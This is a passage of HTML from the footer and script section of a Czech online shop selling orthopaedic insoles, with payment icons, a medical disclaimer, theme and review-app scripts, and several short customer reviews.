                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.cz</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Slovensko</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--27356158198100__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27356158198100__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27356158198100__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27356158198100__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
   Všechny informace uvedené na této webové stránce neslouží k poskytování diagnózy, léčby ani lékařského poradenství.
Produkty, služby, informace a jiný obsah uvedený na této stránce, včetně informací poskytovaných přímo nebo prostřednictvím odkazů na webové stránky třetích stran,
jsou určeny výhradně pro informační účely.
O každé lékařské nebo zdravotní diagnóze či možnostech léčby se poraďte se svým lékařem nebo jiným zdravotnickým pracovníkem.
Výsledky se mohou lišit.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.cz';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`,
      };

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
        unavailable_with_option: `[value] – není k dispozici`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
   
<script>
  document.addEventListener("DOMContentLoaded", function () {
    // Shrine Pro: cart je <cart-drawer ... class="... active">
    var drawer = document.querySelector("cart-drawer");
    if (!drawer) return;

    function update() {
      var isOpen = drawer.classList.contains("active");
      document.body.classList.toggle("cart-open", isOpen);
    }

    // inicializácia
    update();

    // sleduj zmeny tried na <cart-drawer>
    new MutationObserver(update).observe(drawer, {
      attributes: true,
      attributeFilter: ["class"]
    });

    // fallback – po klikoch (ak téma prepína triedu asynchrónne)
    document.addEventListener("click", function () { setTimeout(update, 50); });
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    // Shrine Pro: cart je <cart-drawer ... class="... active">
    var drawer = document.querySelector("cart-drawer");
    if (!drawer) return;

    function update() {
      var isOpen = drawer.classList.contains("active");
      document.body.classList.toggle("cart-open", isOpen);
    }

    // inicializácia
    update();

    // sleduj zmeny tried na <cart-drawer>
    new MutationObserver(update).observe(drawer, {
      attributes: true,
      attributeFilter: ["class"]
    });

    // fallback – po klikoch (ak téma prepína triedu asynchrónne)
    document.addEventListener("click", function () { setTimeout(update, 50); });
  });
</script>
  <style>  </style>
<div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'article',
        domain: 'www.medicovi.cz',
        pageTitle: '5 nejčastějších příčin bolesti pod lopatkou, tip na vhodné cviky',
        currency: 'CZK',
        shop: 'medicovi-cz.myshopify.com',
        canonicalUrl: 'https://www.medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky',
        pageType: 'article',
        moneyFormat: '{{ amount_no_decimals_with_space_separator }} Kč',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{ amount_no_decimals_with_space_separator }} Kč'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDS5SsgsWtKiXC0hWs0jWMScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.cz"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "CZ",
    market: "cz",
    language: "cs"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=medicovi-cz.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.82' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.82' role='img'></div>2017 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='2007' data-number-of-shop-reviews='10'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1808' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (1808) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(1808)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='132' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (132) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(132)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='27' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (27) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='18' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (18) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(18)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='62d7c387-719b-4c55-a253-f2f90957f88d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 17:43:32 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/twin-heels#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Twin-Heels </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Milan Šnirc</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Vrchlabí, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Dobre</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5af83545-1231-4eb3-8258-624873b56088' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 11:20:29 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Patrik Kridla</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Vlozky T40</b> <div class='jdgm-rev__body'><p>Presli 2 tyzdne po uzivani vloziek T40 a musim uznat, ze konecne mozem opat bezbolestne chodit. :) Obrovska ulava pre nohu. Odporucam</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e71832ff-9d55-45c6-a099-b8727b73a8b4' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 06:33:17 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ema Kubrovičová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Som spokojná, bolesti na päte mi ustúpili.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d5ef05f7-470a-4405-b86a-e49153038b5a' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-26 09:45:42 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/sport-100#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Sport 100 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Customer</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Prievidza, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sport 100</b> <div class='jdgm-rev__body'><p>Sú super, nohy nebolia, používam aj ostatné modely viac rokov , veľká spokojnosť</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='727711aa-98ab-4f28-b412-3bd67741da9b' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 09:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/a40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> A40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roman Kaut</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div 